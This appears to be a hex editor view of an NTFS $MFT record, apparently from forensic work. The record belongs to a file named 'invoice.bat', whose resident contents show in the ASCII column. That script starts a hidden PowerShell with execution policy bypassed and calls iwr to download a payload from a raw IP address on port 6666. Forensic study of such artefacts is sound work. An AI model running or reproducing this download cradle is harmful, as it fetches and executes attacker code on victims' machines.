 File Edit Search View Analysis Extras Window ?
16 ANSI hex
$MFT
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
016E3000 46 49 4C 45 30 00 03 00 05 FF 4B 59 00 00 00 00 FILE0....ÿKY....
016E3010 09 00 01 00 38 00 01 00 00 03 00 00 00 04 00 00 ....8...........
016E3020 00 00 00 00 00 00 00 00 04 00 00 00 8C 5B 00 00 ............Œ[..
016E3030 03 00 30 61 00 00 00 00 10 00 00 00 60 00 00 00 ..0a........`...
016E3040 00 00 00 00 00 00 00 00 48 00 00 00 18 00 00 00 ........H.......
016E3050 00 9A 6C 54 A1 5E DA 01 92 1D 62 19 9B 5E DA 01 .šlT¡^Ú.’.b.›^Ú.
016E3060 92 1D 62 19 9B 5E DA 01 F9 29 10 1A 9B 5E DA 01 ’.b.›^Ú.ù)..›^Ú.
016E3070 20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ...............
016E3080 00 00 00 00 A8 05 00 00 00 00 00 00 00 00 00 00 ....¨...........
016E3090 98 29 6E 2D 00 00 00 00 30 00 00 00 70 00 00 00 ˜)n-....0...p...
016E30A0 00 00 00 00 00 00 02 00 58 00 00 00 18 00 01 00 ........X.......
016E30B0 01 5A 01 00 00 00 02 00 0E 5B 5D 19 9B 5E DA 01 .Z.......[].›^Ú.
016E30C0 0E 5B 5D 19 9B 5E DA 01 0E 5B 5D 19 9B 5E DA 01 .[].›^Ú..[].›^Ú.
016E30D0 0E 5B 5D 19 9B 5E DA 01 00 00 00 00 00 00 00 00 .[].›^Ú.........
016E30E0 00 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00 ........ .......
016E30F0 0B 03 69 00 6E 00 76 00 6F 00 69 00 63 00 65 00 ..i.n.v.o.i.c.e.
016E3100 2E 00 62 00 61 00 74 00 80 00 00 00 38 01 00 00 ..b.a.t.€...8...
016E3110 00 00 18 00 00 00 01 00 1E 01 00 00 18 00 00 00 ................
016E3120 40 65 63 68 6F 20 6F 66 66 0A 73 74 61 72 74 20 @echo off.start
016E3130 2F 62 20 70 6F 77 65 72 73 68 65 6C 6C 2E 65 78 /b powershell.ex
016E3140 65 20 2D 6E 6F 6C 20 2D 77 20 31 20 2D 6E 6F 70 e -nol -w 1 -nop
016E3150 20 2D 65 70 20 62 79 70 61 73 73 20 22 28 4E 65 -ep bypass "(Ne
016E3160 77 2D 4F 62 6A 65 63 74 20 4E 65 74 2E 57 65 62 w-Object Net.Web
016E3170 43 6C 69 65 6E 74 29 2E 50 72 6F 78 79 2E 43 72 Client).Proxy.Cr
016E3180 65 64 65 6E 74 69 61 6C 73 3D 5B 4E 65 74 2E 43 edentials=[Net.C
016E3190 72 65 64 65 6E 74 69 61 6C 43 61 63 68 65 5D 3A redentialCache]:
016E31A0 3A 44 65 66 61 75 6C 74 4E 65 74 77 6F 72 6B 43 :DefaultNetworkC
016E31B0 72 65 64 65 6E 74 69 61 6C 73 3B 69 77 72 28 27 redentials;iwr('
016E31C0 68 74 74 70 3A 2F 2F 34 33 2E 32 30 34 2E 31 31 http://43.204.11
016E31D0 30 2E 32 30 33 3A 36 36 36 36 2F 64 6F 77 6E 6C 0.203:6666/downl
016E31E0 6F 61 64 2F 70 6F 77 65 72 73 68 65 6C 6C 2F 4F oad/powershell/O
016E31F0 6D 31 68 64 48 52 70 5A 6D 56 7A 64 47 46 03 00 m1hdHRpZmVzdGF..
016E3200 57 39 75 49 47 56 30 64 77 3D 3D 27 29 20 2D 55 W9uIGV0dw==') -U
Goto
Offset:
16E3000
hex dec oct
Offset relative to
begin
current offset
end (backwards)
OK Cancel
Offset: 16E3000 Overwrite